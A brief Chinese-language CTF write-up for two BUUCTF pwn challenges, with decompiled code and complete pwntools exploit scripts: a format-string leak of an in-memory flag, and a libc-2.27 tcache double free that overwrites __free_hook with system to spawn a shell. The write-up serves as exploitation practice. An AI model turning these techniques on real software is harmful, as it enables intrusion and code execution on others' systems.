记录下buuctf pwn的write up
judgement_mna_2016 int __cdecl main (int argc, const char **argv, const char **envp) void *v3; int result; char format; unsigned int v6; int *v7; v7 = &argc; v6 = __readgsdword(0x14 u); v3 = alloca(144 ); printf ("Flag judgment system\nInput flag >> " ); if ( getnline(&format, 0x40 ) ) { printf (&format); if ( !strcmp (&format, flag) ) result = puts ("\nCorrect flag!!" ); else result = puts ("\nWrong flag..." ); } else { puts ("Unprintable character" ); result = -1 ; } return result; }
逻辑就是之前把flag文件读入内存,然后输入字符串和flag字符串进行对比
from pwn import *local = 0 binary = "./judgement_mna_2016" port = "29113" if local == 1 : p = process(binary) else : p = remote("node3.buuoj.cn" ,port) def dbg (): context.log_level = 'debug' context.terminal = ['tmux' ,'splitw' ,'-h' ] p.recvuntil("Input flag >> " ) payload = "%28$s" p.sendline(payload) p.interactive()
ciscn_2019_en_3
考点
程序调试,栈溢出泄漏地址
libc-2.27 UAF


程序先给了一个输入name和id的东西,发现了格式化字符串但是由于是__printf_chk,所以没找到好的利用点
add功能只允许申请0-0x50大小的chunk_isoc99_scanf("%d" , &size); if ( size < 0 && size > 0x50 ) exit (0 );
from pwn import *local = 0 binary = "./ciscn_2019_en_3" libc_path = '../libc-2.27.so' port = "27391" if local == 1 : p = process(binary) else : p = remote("node3.buuoj.cn" ,port) def dbg (): context.log_level = 'debug' def leak_libc (addr ): global libc_base,__malloc_hook,__free_hook,system,binsh_addr,_IO_2_1_stdout_ libc = ELF(libc_path) libc_base = addr - libc.sym['setbuffer' ] print ("[*] libc base:" ,hex (libc_base)) __malloc_hook = libc_base + libc.sym['__malloc_hook' ] system = libc_base + libc.sym['system' ] __free_hook = libc_base + libc.sym['__free_hook' ] _IO_2_1_stdout_ = libc_base + libc.sym['_IO_2_1_stdout_' ] def add (size,content ): p.sendlineafter('Input your choice' ,'1' ) p.sendlineafter('Please input the size of story:' ,str (size)) p.sendafter('please inpute the story:' ,content) def free (index ): p.sendlineafter('Input your choice:' ,'4' ) p.sendlineafter('Please input the index:' ,str (index)) context.terminal = ['tmux' ,'splitw' ,'-h' ] p.recvuntil("What's your name?" ) p.sendline("A13x" ) p.recvuntil("Please input your ID." ) p.send("aaaaaaaa" ) leak = u64(p.recvuntil(b"\x7f" )[-6 :].ljust(8 ,b"\x00" )) - 231 leak_libc(leak) add(0x50 ,"1" ) add(0x50 ,"/bin/sh\x00" ) free(0 ) free(0 ) add(0x50 ,p64(__free_hook)) add(0x50 ,"A13x" ) add(0x50 ,p64(system)) free(1 ) p.interactive()